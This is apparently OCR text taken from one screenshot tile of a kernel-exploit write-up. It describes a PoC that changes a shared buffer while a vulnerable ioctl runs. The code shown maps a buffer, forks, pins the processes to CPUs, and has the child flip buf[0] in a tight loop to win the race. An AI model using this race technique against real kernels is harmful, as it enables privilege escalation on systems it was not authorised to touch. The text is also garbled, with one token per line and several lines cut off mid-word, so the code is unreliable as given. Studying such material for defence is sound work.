
A
PoC
was created to change sh_buf[
process while calling vuln_ioctl in th
volatile
 u32 
*
buf 
=
mmap
(
NULL
,
 LE
if
(
buf 
==
 MAP_FAILED
) {
perror
(
"mmap"
);
return
-
1
;
}
int
 child 
=
fork
() ==
0
;
    cpu_set_t set
;
CPU_ZERO
( 
set
);
CPU_SET
(
child
,  
set
);
if
(
sched_setaffinity
(
getpid
(),
s
perror
(
"sched_setaffinity err
return
-
1
;
}
if
(
child
) {
while
(
1
) {
            buf
[
0
] =
32
;
            buf
[
0
] =
128
;
}